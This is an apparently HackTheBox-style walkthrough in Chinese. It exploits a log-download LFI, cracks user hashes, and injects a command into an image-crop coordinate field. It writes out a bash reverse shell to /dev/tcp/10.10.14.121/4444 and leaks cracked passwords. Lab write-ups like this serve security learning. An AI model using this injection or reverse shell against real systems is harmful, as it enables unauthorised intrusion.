

可以看到有很多日志可以下载,使用bp抓包

可以看到下载成功了,将日志修改为系统文件路径看看是否能读取

可以找到一个LFI漏洞,利用该漏洞在home那里可以找到db文件





成功的拿到了一个admin账号,然后将这些哈希破解了



拿到了一个密码:iambatman,那是testuser的密码,登陆他的账号看看





可以看到这个用户拥有所有的功能,点三点那里,可以看到有个Transform传输功能





选择第一个剪切功能,然后会教你设置长宽高,然后直接抓包

使用bp抓包,在x坐标那里,可以输入命令

1 | /bin/bash -c \" /bin/bash -i 5<> /dev/tcp/10.10.14.121/4444 0<&5 1>&5 2>&5\ |



成功的拿到了shell,上传linpeass看看有没有可以提权的东西





可以看到在backup那里有个aes加密的文件,将其下载到本地,然后破解

可以看到在backup那里有个aes加密的文件,将其下载到本地,然后破解



成功破解了,然后密码是bestfriends,然后解压zip

